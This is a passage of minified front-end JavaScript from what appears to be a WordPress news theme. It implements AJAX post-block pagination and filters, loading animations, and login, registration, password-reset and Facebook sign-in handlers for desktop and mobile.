!0===c.is_ajax_running||(c.is_ajax_running=!0,c.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(c,"prev"))}});jQuery(document).on("click",".td-load-more-wrap .td_ajax_load_more_js",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});
if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");
a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");
a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,g="";if(tdDetect.isTouchDevice)jQuery(".block-mega-child-cats a").click(function(b){a(b,jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)});else jQuery("body").on("mouseenter",".block-mega-child-cats a",function(a){c(a,jQuery(this))});jQuery("body").on("click",".td-subcat-item a",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));
!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);
!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,
c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),c),"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,tdLocalCache.get(b)]),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);var g={action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,
td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action,td_magic_token:tdBlockNonce};if("td_woo_products_loop"===a.block_type){-1===td_ajax_url.indexOf("td_woo_ajax=1")&&(td_ajax_url+="&td_woo_ajax=1");var f=JSON.parse(a.atts);"undefined"!==typeof f.ajax_pagination&&"numbered"===f.ajax_pagination&&(g.td_request_uri=window.location.pathname+window.location.search)}jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:g,success:function(d,
f,g){tdLocalCache.set(b,d);tdBlocks.tdAjaxBlockProcessResponse(d,c);"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,d]);d=jQuery("."+a.id).find("audio");d.length&&d.mediaelementplayer()},error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,c){a=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){if("undefined"!==typeof window.tdSmartSidebar)for(var b=0;b<tdSmartSidebar.items.length;b++)"case_3_bottom_of_content"===
tdSmartSidebar.items[b].sidebar_state&&(tdSmartSidebar.items[b].sidebar_state="case_1_fixed_down");jQuery(a.td_data).appendTo("#"+a.td_block_id)}else jQuery("#"+a.td_block_id).html(a.td_data);!0===a.td_hide_prev?jQuery("#prev-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+a.td_block_id).removeClass("ajax-page-disabled");!0===a.td_hide_next?jQuery("#next-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+a.td_block_id).removeClass("ajax-page-disabled");
b=tdBlocks.tdGetBlockObjById(a.td_block_id);"slide"===b.block_type&&jQuery("#"+a.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");b.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(a,b,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery("."+a.id+" .td-loader-gif").remove();b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");b.addClass("td_block_inner_overflow");var f=b.height();b.css("height",f);!1===c&&("load_more"===
d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:
tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),b.addClass("td_animated_long td_fadeOut_to_1")))},tdBlockAjaxLoadingEnd:function(a,
c,d){jQuery("."+c.id+" .td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery("."+c.id+" .td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var f=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);
break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":var e=JSON.parse(c.atts);"undefined"!==typeof e.ajax_pagination&&"infinite"===e.ajax_pagination&&(tdInfiniteLoader.computeTopDistances(),tdInfiniteLoader.enable_is_visible_callback(c.id));b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+c.id+" .td_ajax_load_more_js").css("visibility","visible")},
500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");"undefined"!==typeof window.tdSmartSidebar&&tdSmartSidebar.compute()},200);"undefined"!==
typeof window.tdSmartSidebar&&setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==f&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!1):tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,f){if(f.id===a)return d=b,!1;b++});return d},
tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();
jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(a),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},
500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],
["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();
tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(a){a=jQuery("#login_email");var b=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(a.length&&b.length){var d=a.val().trim(),g=b.val().trim(),f=c.attr("data-sitekey"),e="";d&&g?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?
grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){e=a;tdLogin.doAction("td_mod_login",d,"",g,e)})}):tdLogin.doAction("td_mod_login",d,"",g)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email"),b=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(a.length&&b.length){var d=a.val().trim(),g=b.val().trim(),f=c.attr("data-sitekey"),e="";tdLogin.email_pattern.test(d)&&g?(tdLogin.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){e=a;tdLogin.doAction("td_mod_register",d,g,"",e)})}):tdLogin.doAction("td_mod_register",d,g,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===
Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);
b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d,g){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,
pass:d,captcha:g},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(a,b,c,d,g,f){b={action:a,email:b,user:c,pass:d,retype_pass:g,captcha:f};switch(a){case "td_mod_login":var e=jQuery("#tds-login-div");a=e.closest(".tds-block-inner").find("#tds_login_button");e.find(".td_display_err").hide();a.addClass("tds-s-btn-saving");break;case "td_mod_subscription_register":var m=jQuery("#tds-register-div");a=m.closest(".tds-block-inner").find("#tds_register_button");
m.find(".td_display_err").hide();a.addClass("tds-s-btn-saving");break;case "td_mod_subscription_reset_pass":var n=jQuery("#tds-reset-pass-div");a=n.closest(".tds-block-inner").find("#tds_reset_button");n.find(".td_display_err").hide();a.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":e.length&&e.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(e.length){var d=
new URLSearchParams((new URL(window.location.href)).search.slice(1));d.has("ref_url")?(a=e.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(d.get("ref_url").replace("=",""))))):(a=e.closest(".tds-block-inner").find("#tds_login_button"),d=e.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),d.length&&window.location.replace(d.val()))}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),
e.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]);break;case "register":m.length&&m.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),
m.length){d=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(d.has("ref_url")){var g=m.find("#tds-continue-subscription");b=m.closest(".tds-block-inner").find("#tds_register_button");c=m.closest(".tds-block-inner").find(".tds-s-cal-page-switch");g.length&&g.show().attr("href",window.atob(d.get("ref_url").replace("=","")));b.length&&b.hide();c.length&&c.hide()}else b=m.closest(".tds-block-inner").find("#tds_register_button"),c=m.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),
d=m.closest(".tds-block-inner").find("#tds-my-account"),g=m.closest(".tds-block-inner").find("#tds-my-account-register"),b.length&&b.hide(),c.length&&c.hide(),d.length&&d.show(),g.length&&g.data("enabled")&&window.location.replace(g.val());m.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);
break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "reset_pass":n.length&&n.closest(".tds-block-inner").find("#tds_reset_button").removeClass("tds-s-btn-saving"),1===a[1]?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-error"]),n.length&&setTimeout(function(){window.location.replace(f)},1E3)):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest(".td-login-wrap");b.find(".td_display_err").hide();b.addClass("td-login-wrap-fb-open");FB.login(function(a){"connected"===
a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a.error)):(""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(a.success)),location.reload(!0))}})}):
(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})},doFBLoginActionOptIn:function(a,b){var c=b.closest(".tds-block-inner");b=c.find(".tds-s-form");var d="";switch(a){case "login":d=b.find("#tds-my-account").val();break;case "register":d=b.find("#tds-my-account-register").val()}b.find(".td_display_err").hide();c.addClass("tds-s-fb-open");
FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);
else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),g=b.val().trim(),f=c.attr("data-sitekey"),e="";d&&g?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,
{action:"submit"}).then(function(a){e=a;tdLoginMob.doAction("td_mod_login",d,"",g,e)})}):tdLoginMob.doAction("td_mod_login",d,"",g)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),g=b.val().trim(),f=c.attr("data-sitekey"),e="";tdLoginMob.email_pattern.test(d)&&g?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){e=a;tdLoginMob.doAction("td_mod_register",d,g,"",e)})}):tdLoginMob.doAction("td_mod_register",d,g,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,g){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:g},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();var tdDemoMenu;
